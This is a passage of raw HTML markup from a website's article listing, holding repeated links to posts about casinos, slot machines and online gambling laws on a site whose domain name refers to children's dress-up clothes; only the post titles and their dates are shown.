                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
